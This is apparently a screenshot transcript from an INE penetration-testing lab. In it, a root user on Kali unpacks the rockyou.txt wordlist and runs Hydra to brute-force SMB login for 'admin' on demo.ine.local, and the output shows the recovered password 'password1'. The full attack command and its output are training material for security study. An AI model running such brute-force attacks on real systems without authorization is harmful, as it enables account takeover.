 ┌──(root㉿INE)-[~]
└─# gzip -d /usr/share/wordlists/rockyou.txt.gz
┌──(root㉿INE)-[~]
└─# locate  rockyou.txt
/usr/share/eaphammer/wordlists/rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt.gz
┌──(root㉿INE)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt demo.ine.local smb
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
 in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-19
13:07:47
[INFO] Reduced number of tasks to 1 (smb does not like parallel connection
s)
[DATA] max 1 task per 1 server, overall 1 task, 14344399 login tries (l:1/
p:14344399), ~14344399 tries per task
[DATA] attacking smb://demo.ine.local:445/
[445][smb] host: demo.ine.local   login: admin   password: password1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-19
13:07:49